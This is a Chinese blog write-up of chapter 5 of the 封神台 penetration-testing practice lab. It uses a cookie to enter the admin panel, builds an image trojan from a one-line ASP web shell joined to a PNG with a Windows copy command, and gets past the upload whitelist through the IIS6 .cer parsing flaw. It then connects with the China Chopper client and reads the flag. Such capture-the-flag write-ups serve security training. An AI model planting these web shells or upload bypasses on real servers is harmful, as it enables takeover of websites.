## 封神台靶场-第五章

## 原创

Mr.H ● 于 2020-07-11 22:31:08 发布 ● 989 ☆ 收藏 2
 分类专栏: 封神台-第五章 文章标签: 渗透测试靶场
 版权声明:本文为博主原创文章,遵循 <u>CC 4.0 BY-SA</u>版权协议,转载请附上原文出处链接和本声明。
 本文链接: <u>https://blog.csdn.net/Mr\_helloword/article/details/107291296</u>
 版权



封神台-第五章 专栏收录该内容

0篇文章0订阅 订阅专栏

第五章-进击! 拿到Web最高权限

Tips:

通过修改Cookie登录后台(没用重打) 2、上传SHELL! 3、Flag在web根目录(flag.php) 3.上传图片时建议上传小文件,我建议用QQ表情。

来到传送门提示修改cookie,这里我们想到了第四关的flag-cookie信息如下,修改cookie信息,成功进入后台。cookie:ADMINSESSIONIDCSTRCSDQ=LBMLMBCCNPFINOANFGLPCFBC

🖹 火狐官方站点 📄 火狐官方站点 🔸 新手上路 📄 常用网址 📄 常用网址 🛄 京东商城



在存储里将上面的cookie值进行修改:

|                          | 调试器 1 网络 {}样式编辑器          | ◎ 性能 ①:内存 😑 存储 🛉 无障碍环境 ● | HackBar      |      |                           |    |
|--------------------------|---------------------------|--------------------------|--------------|------|---------------------------|----|
| ▼                        | ▼ 项目过滤器                   |                          |              |      |                           |    |
| http://59.63.200.79:8005 | 名称                        | 值                        | Domain       | Path | Expires / Max-Age         | 大小 |
|                          | ADMINSESSIONIDCSTRCSDQ    | LBMLMBCCNPFINOANFGLPCFBC | 59.63.200.79 | 1    | 会话                        | 46 |
| Indexed DB               | BkGOp95780_think_template | xsser-a00d               | 59.63.200.79 | 1    | Sat, 18 Jul 2020 22:36:24 | 35 |
| ▶ 日 本地存储                 | CNZZDATA1257137           | xsser-g00d               | 59.63.200.79 | /    | Wed, 06 Jan 2021 01:48:5  | 25 |
|                          | UM_distinctid             | xsser-g00d               | 59.63.200.79 | 1    | Tue, 05 Jan 2021 06:48:1  | 23 |
|                          |                           |                          |              |      |                           |    |
|                          |                           |                          |              |      |                           |    |

| 🗎 火狐官方站点 🛅 火狐官方站                         | 点 🔞 新手上路 🛅 常用阿                            | 外址 🗎 常用    | 网址 🕕 京东商城                                            |                |                            |        |                                           |                           |                |                 |              |                                                        |                                                                                     | []移动设备上的书签       |
|------------------------------------------|-------------------------------------------|------------|------------------------------------------------------|----------------|----------------------------|--------|-------------------------------------------|---------------------------|----------------|-----------------|--------------|--------------------------------------------------------|-------------------------------------------------------------------------------------|------------------|
|                                          |                                           |            |                                                      |                |                            |        | 合业团                                       | <b>计管理</b>                | 玄统             |                 |              |                                                        |                                                                                     |                  |
| @管理后台                                    | ≦ ⊗                                       |            |                                                      |                |                            |        | 管理                                        | 央捷方式                      |                |                 |              |                                                        |                                                                                     |                  |
| 回到首页   退出                                | **                                        | 快捷功        | 的能链接                                                 | 管理员管理          | 里                          |        |                                           |                           |                |                 |              |                                                        |                                                                                     |                  |
| 系统管理                                     | ۲                                         |            |                                                      |                |                            |        |                                           |                           |                |                 |              |                                                        |                                                                                     |                  |
| 企业信息                                     | ۲                                         |            |                                                      |                |                            |        | 5                                         | 冻信息                       |                |                 |              |                                                        |                                                                                     |                  |
| 产品管理                                     | *                                         | 用户名        | 5: admin                                             |                |                            |        | 1                                         | P: 183.1                  | 202. 110. 12   | 9               |              |                                                        |                                                                                     |                  |
| 询价管理                                     | *                                         | 身份过        | <b>过期:</b> 30 分钟                                     |                |                            |        | Į                                         | 现在时间: 2020年7月11日21:47     |                |                 |              |                                                        |                                                                                     |                  |
| 下载中心                                     | *                                         | 上线次        | <b>天数: 54</b> 9                                      |                |                            |        | L                                         | 上线时间:                     | 2018-3-3       | 3-3-30 18:27:39 |              |                                                        |                                                                                     |                  |
| 新闻管理                                     | <b>S</b>                                  | 服务器        | 器域名: 59.63.200.79 / 3                                | 59. 63. 200. 7 | 9:8005                     |        | ß                                         | 脚本解释引擎: VBScript/5.6.8832 |                |                 |              |                                                        |                                                                                     |                  |
| 留言管理                                     | *                                         | 服务器        | 器软件的名称: Microsoft                                    | -IIS/6.0       |                            |        | ž                                         | 刘览器版Z<br>ecko/201         | S: Mozill      | a/5.0 (W        | /indows NT   | 10.0; Win64; x64                                       | ; rv:78.0)                                                                          |                  |
| 2 ① 查看森 >> 控制台 C                         | 〉 调试器 ↑↓ 网络 {} #                          | 年式編輯器      | 🖓 性能 🕕 内存 📑 存储 肯 无障疑                                 | 專环境 🕘 HackBa   | r                          |        |                                           |                           |                |                 |              |                                                        |                                                                                     | 🗇 🗇 … ×          |
| 🗄 Cookie                                 | ▽ 项目过滤器                                   |            |                                                      |                |                            |        |                                           |                           |                |                 |              | + C 🗈                                                  | <b>又</b> 过诸值                                                                        |                  |
| http://59.63.200.79:8005                 | 名称                                        |            | 值                                                    | C              | omain                      | Path   | Expires / Max-Age                         | 大小                        | HttpOnly       | Secure          | SameSite     | 最后访问                                                   | ▼ 数据                                                                                |                  |
| 会话存储                                     | ADMINSESSIONIDCSTR<br>ASPSESSIONIDSCBDCDI | CSDQ<br>DR | LBMLMBCCNPFINOANFGLPCFBC<br>FNHNGMPBPANFMGILFPCAGOIC | 5              | 9.63.200.79<br>9.63.200.79 | /      | 会活会活                                      | 46<br>44                  | false<br>false | false<br>false  | None<br>None | Sat, 11 Jul 2020 13:47:31<br>Sat, 11 Jul 2020 13:47:31 | <ul> <li>ADMINSESSIONIDCSTRCSD<br/>Domain: *59.63.200.79*</li> </ul>                | Q: "LBMLMBLPCFBC |
|                                          | BkGOp9578O_think_ten                      | nplate     | xsser-g00d                                           | 5              | 9.63.200.79                | 1      | Sat, 18 Jul 2020 22:5                     | 6:24 35                   | false          | false           | None         | Sat, 11 Jul 2020 13:47:31                              | Expires / Max-Age: "会话"                                                             |                  |
| <ul> <li>→48/7%</li> <li>最存存後</li> </ul> | CNZZDATA1257137<br>UM_distinctid          |            | xsser-g00d<br>xsser-g00d                             | 5              | 9.63.200.79<br>9.63.200.79 | 1<br>1 | Wed, 06 Jan 2021 0<br>Tue, 05 Jan 2021 06 | 1:48:5 25<br>:48:1 23     | false<br>false | false<br>false  | None         | Sat, 11 Jul 2020 13:47:31<br>Sat, 11 Jul 2020 13:47:31 | HostOnly: true<br>HttpOnly: false<br>Path: "/"<br>SameSite: "None"<br>Secure: false |                  |
|                                          |                                           |            |                                                      |                |                            |        |                                           |                           |                |                 |              |                                                        | 创建于: "Sat, 11 Jul 2020 13:4<br>大小:(46)://blog.csdn.ne                               | H:37 GMT*        |

根据提示信息这里我们要进行上传文件木马,获得shell,经过尝试可以在以下位置上传文件(只要能上传就好),我是在 图二位置上传的

| 回到百页   退出               | <u></u>  |       |        |              | 产品管理                                      |                               |       |         |
|-------------------------|----------|-------|--------|--------------|-------------------------------------------|-------------------------------|-------|---------|
| 系统管理                    | ۲        | 脱胎漆   | 器 周    | 濉刻   雕塑   浮周 | 惟 佛像 寿山石雕刻                                |                               |       |         |
| 企业信息                    | ۲        | 产品管理  | ] >> J | 所有产品         |                                           |                               | 共找到3个 | 产品      |
| 产品管理                    | ∕ ⊗      | 选中    | ID     | 产品编号         | 产品名称                                      | 加入时间                          | 审核情况  | 操作      |
| 产品类别                    |          |       | 116    | 32023265916  | 院士浮雕                                      | 2013-3-20                     | 已审核   | ▶ 修改 删除 |
| 产品管理                    |          |       | 115    | 32023251016  | 王直将军塑像收藏站点                                | 2013-3-20                     | 已审核   | 修改 删除   |
| 审核产品                    | 3        |       | 114    | 32023223416  | 拿破仑加冕浮雕                                   | 2013-3-20                     | 已审核   | 修改 删除   |
|                         |          | □ 选中4 | 上页显    | 示的所有产品       | 删除选定的产品                                   | 1                             |       |         |
| 询价管理                    | ۲        |       |        | 共 3          | 个产品 首页上一页下一页尾页页                           | 诙: <b>1/1</b> 页 <b>20</b> 个产品 | /页    |         |
| 下载中心                    | ۲        |       |        |              |                                           |                               |       |         |
|                         |          |       |        |              |                                           |                               |       |         |
| 回到首页   退出               | <b>«</b> |       |        | 荣誉说明         |                                           |                               |       |         |
| 玄统管理                    | *        |       |        |              |                                           |                               |       |         |
| 企业信息                    | *        |       |        | -            |                                           |                               |       |         |
| 产品管理                    | *        |       |        | 这种文件         | 类型不允许上传!                                  |                               |       |         |
| 7 山首 <u>建</u><br>海价管理   | *        |       |        | 只允许上         | 传这儿种文件类型: gifjipg bmp png swf doc rar cer |                               |       |         |
| 下载中心                    | *        |       |        |              | 确定                                        |                               |       |         |
| 新闻管理                    | *        |       |        |              |                                           |                               |       |         |
| 留言答理                    | *        |       |        | 英文荣誉名称       |                                           |                               |       |         |
| 安侧管神                    |          |       |        |              |                                           |                               |       |         |
| 客户案例管理                  |          |       |        |              |                                           |                               |       |         |
| Transment Menta         |          |       |        | 荣誉证书         |                                           |                               | 图片地址  |         |
| 人才管理                    | ۲        |       |        |              | 确定取                                       | 消                             |       |         |
| 友情链接                    | ۲        | 图     | 片上     | 传            |                                           |                               |       |         |
| Web Information         | <b>«</b> |       |        |              |                                           |                               |       |         |
| 正在传输来自 59.63.200.79 約数据 |          |       |        |              |                                           |                               |       |         |

上传了一个php小马,发现后台做了过略,而且是白名单,想着绕过,经过抓包修改文件等等发现不行无法绕过,只能上传图片木马。

3 10 File

制作图片木马(一个asp小马,和一张图片) asp小马 <%eval request("666")%> 利用win自带命令将图片和木马合并



命令: copy xxx.asp/a + xxx.png/b xxx.png

|          | C:\Users\贺鹏程\Desktop\木马, | 后门>copy 1.asp/a + 1.png/b 666.png |         |
|----------|--------------------------|-----------------------------------|---------|
| Annual 6 | 1. png<br>己复制 1 个文件。     |                                   |         |
| 2        | C:\Users\贺鹏程\Desktop\木马, | 后门>                               |         |
|          |                          | https://blog.csdn.net/Mr_hel      | lloword |

查看和并后的文件木马写入成功:

| kie.p | shp讼 📙 sql-libs=9. py凶 😸 sql-libs=6. py凶 😸 小马. php凶 😸 6. jpg凶 🔚 1. php凶 🗮 6. php凶 🔚 1. php凶 🔚 6. php 凶 | .g <mark></mark> × |
|-------|----------------------------------------------------------------------------------------------------|--------------------|
| 1     | <%eval request("666")%>塒NG                                                                             |                    |
| 2     | SUB                                                                                                    |                    |
| 3     | NULNUL                                                                                                 |                    |
| 4     | IHDR <b>NULNUL□NUL∩UL?ACKNULNULNUL?匫NULNULUS</b> 獻DATx滍?□                                              |                    |
| 5     | tDC4 譽?论ETBBS0ACKaESC?0Za到DC3 譨誖Zc挄躎MGSA?偾蹶湺镱6                                                         | Т                  |
| 6     | ETX?ACK? 匆jэ細Y臀维Vh53诮?xgwf呒EM?骶黯輜DC2ETX衬o?即5                                                           | ٥v                 |
| 7     | U!4BELk癧堙VTǒG7 庍矻?@%; ESCT? 考6闻?莽繳蛥'^碉u?SOH螆?[                                                         | ]]                 |
| 8     | ETBiETXDC3isBS種??VT模+Cc0泉Wa鏛?G橴呀 籐?{樾ESC鈛覯7\v屠                                                         | 哥                  |
| 9     | 7{I B 抷馗?□VT\v?21ETX1NAK蓣O緧椢纹; c 萋ETB!煁- Pt鵼nV'                                                        | 火                  |
| 0     | M孙MV?WNAK厖餧yENOISUB甕??STX, 聫N純邕;?嫺餫襀牋8崠駝蛏 即                                                            | 1:                 |
| 1     |                                                                                                    |                    |

上传木马, 菜刀连接:

|            |                     |              |              | .::                     |
|------------|---------------------|--------------|--------------|-------------------------|
| 荣誉证书       | UploadFiles/2020711 | 22733550.png |              | * 图片地址                  |
|            | 确定                  | 取消           |              |                         |
|            |                     |              |              |                         |
| 成功! 文件大小为: | 8K                  |              | https://blog | g.csdn.net/Mr_helloword |

在上传文件那里查看自己上传的木马文件,点看复制文件地址,菜刀连接,发现无法连接,这里是因为无法解析,这里可 以发现服务器是IIS6,百度发现iis6有解析漏洞,本题目主要是考iis6解析漏洞。iis6 可以将cer文件解析为asp,我们可以将刚才生成的666.png文件改名为.cer文件再次上传。

| 又称                                                |            | 條改日期 | 迷刑                                          | */\                                                                                                    |                                                                                                    | o.jpg                                       |                                                                                                    |
|---------------------------------------------------|------------|------|---------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|---------------------------------------------|----------------------------------------------------------------------------------------------------|
| □ □ □ □ □ □ □ □ □ □ □ □ □ □ □ □ □ □ □             |            |      |                                             |                                                                                                    |                                                                                                    | 0 – 🗆                                       | ×                                                                                                    |
|                                                   |            |      |                                             |                                                                                                    |                                                                                                    | 星期六 2020-07-11 五月廿一                         |                                                                                                    |
| F http://59.63.200.79:8005/UploadFiles/2020711227 | 33550. png |      | 666 ??  0.0.0.0                             |                                                                                                    | 2020-07-11 22:13:54                                                                                                    | □ □ 站点类别<br>□ 默认类别                          |                                                                                                    |
|                                                   |            |      | 《     徐汝日顧     《     徐汝日顧     ○首页 □ 记事本 × + | 交換         係次日額         送刑           ① 首页         已记事本         × +           ■ http://59.63.200.79:8005/UploedFiles/202071122733550.png         666 ?? [0.0.0.0 | 交合         终边日頭         送刑         十小           □ 首页         □ 记事本         × +         -         -           ☞ http://59.63.200.79:8005/UplowdFiles/202071122733550.png         666 ??]0.0.0.0         - | 2020-07-11 22:13:54     2020-07-11 22:13:54 | 安全         修改日頭         送用         ナ小         OJP9           □ 首页         □ 记事本         × +         - □         - □           ■ 計力:         □ ご 事本         × +         - □         - □           ■ 計力:         //////////////////////////////////// |

| 📕 🎫 http: | //59.63.200.79:8005/UploadFiles/20207923211297.jpg | pass                                                                                  |                                           | 2020-07-09 23:59:43 | 🧾 Typel                     |
|-----------|----------------------------------------------------|---------------------------------------------------------------------------------------|-------------------------------------------|---------------------|-----------------------------|
| 📕 🗶 http: | ://www.maicaidao.com/server.asp                    | c 127.0.0.1 <t>A</t>                                                                  | DO <td>2020-07-09 23:50:43</td> <td></td> | 2020-07-09 23:50:43 |                             |
| 📕 肟 http: | //www.maicaidao.com/server.aspx                    | () http://59.63.200.79:8005/UploadFiles/202071122733550 () 🗙                          | 0 <td>2018-08-02 20:29:23</td> <td></td>  | 2018-08-02 20:29:23 |                             |
| PHF http: | //www.maicaidao.com/server.php                     | HTTP/1.1 404 Not Found<br>Content-Length. 1306<br>Content-Turge text (htm]            | SQL<                                      | 2018-08-02 20:29:23 |                             |
| -         |                                                    | Server: Microsoft-IIS/6.0<br>X Powered By: AST.NHT<br>Date: Sat. 11 Tul 2020 21:46:20 |                                           |                     |                             |
|           |                                                    |                                                                                       |                                           |                     |                             |
|           |                                                    |                                                                                       |                                           |                     |                             |
| •         |                                                    |                                                                                       |                                           |                     |                             |
|           |                                                    |                                                                                       |                                           |                     |                             |
|           |                                                    |                                                                                       |                                           |                     |                             |
|           |                                                    |                                                                                       |                                           |                     |                             |
|           |                                                    |                                                                                       |                                           |                     |                             |
| □菜刀@      | 20160620@caidao.conf                               |                                                                                       |                                           | https:              | //blog.csdn.net///0.默认类别(5) |

|               |               |                 |              | .15                    |
|---------------|---------------|-----------------|--------------|------------------------|
| 荣誉证书          | UploadFiles/2 | 202071255323111 | .cer         | * 图片地址                 |
|               |               | 确定 取消           |              |                        |
| 上传            |               |                 |              |                        |
| -上传成功! 文件大小为: | 8K            |                 | https://blog | .csdn.net/Mr_helloword |

点开复制文件地址菜刀连接成功(这里需要注意菜刀连接时,脚本类型选择asp文件,):

|                                      |                     |                     |       | https:// | blog.csdn.net/Mr_helloword     | Ş  |
|--------------------------------------|---------------------|---------------------|-------|----------|--------------------------------|----|
| □ □ □ 首页   59. 63. 200. 79 × □ 59. 6 | 3.200.79 × +        |                     |       |          | 0 - LI X                       | -  |
| D:\05\                               |                     |                     | +     | ✓ 读取     | 星期六 2020-07-11 五月廿一            | Ê  |
| 59.63.200.79 目录(11),文件(177)          | 名称                  | 时间                  | 大小    | 属性       | 日 🔲 站点类别                       | Ě  |
| ↔ C:                                 | <b>6</b> 06         | 2020-05-12 11:34:58 | 0     | 16       | □ 默认类别<br>□ Type1              |    |
| →/ <u>©</u> 06                       | 🛅 admin             | 2018-10-18 03:06:06 | 0     | 16       |                                | 臿, |
| i aumin<br>i Databases<br>i florb    | 🛅 Databases         | 2020-07-12 05:56:21 | 0     | 16       |                                | 臿  |
| images                               | 🔁 flash             | 2018-10-18 02:08:25 | 0     | 16       |                                | 4  |
| di ingbly                            | 🛅 Images            | 2018-10-18 02:08:50 | 0     | 16       |                                | la |
| pr 🗀 Inc<br>🗀 Menu                   | 🗀 Ing               | 2018-10-18 02:08:53 | 0     | 16       |                                | 销  |
| UploadFiles                          | 🧰 imgbly            | 2018-10-18 02:08:55 | 0     | 16       |                                | 做  |
|                                      | 🧰 imgbyw            | 2018-10-18 02:09:06 | 0     | 16       |                                | 体  |
| 0                                    | C Inc               | 2018-10-18 02:09:08 | 0     | 16       |                                | 题  |
|                                      | C Menu              | 2019-11-22 23:59:05 | 0     | 16       |                                | 序  |
|                                      | C UploadFiles       | 2020-07-12 05:56:08 | 0     | 16       |                                | 売入 |
|                                      | 200961121955569.jpg | 2010-04-16 17:39:00 | 52720 | 32       |                                | >  |
| 0                                    | · · ·               |                     |       | https    | s://blog.csdn.net/Wr_heil0worg | 入找 |

## 5.寻找flag

|                       |     |                       |  | H 0 140             | 201   |    |
|-----------------------|-----|-----------------------|--|---------------------|-------|----|
| ≪ C:<br>≪ D:          |     | 📀 editor_tsfh. htm    |  | 2013-04-07 18:15:00 | 37020 | 32 |
|                       |     | 📄 editor_ubbhelp. asp |  | 2013-04-07 18:15:00 | 5564  | 32 |
| H 🛄 admin<br>📄 Databa | ses | Error. ASP            |  | 2013-04-07 18:15:00 | 3313  | 32 |
| ilasn<br>inages       |     | 📄 Feedback. asp       |  | 2019-04-10 15:58:08 | 9656  | 32 |
| illig<br>← :11        |     | □ · · · · ·           |  |                     |       |    |

| u ingoly<br>ingbyw<br>ing Inc<br>Menu | FeedbackMember.asp  | 2013-04-07 18:15:00 10372      | 32      |
|---------------------------------------|---------------------|--------------------------------|---------|
|                                       | 📑 FeedbackSave. asp | 2013-04-07 18:15:00 2282       | 32      |
| → UploadFiles                         | 📑 FeedbackView.asp  | 2019-04-10 15:58:08 9259       | 32      |
|                                       | FLAG!.txt           | 2018-03-30 19:26:00 24         | 32      |
|                                       | Foot. asp           | 2013-04-07 18:15:00 1129       | 32      |
|                                       | GetPassword. asp    | 2013-04-07 18:15:00 9990       | 32      |
|                                       | Thead. asp          | h2013-04-07_18-15:00 0 5041_h0 | loszord |

zkz{G3t\_the\_admin!Sh3ll}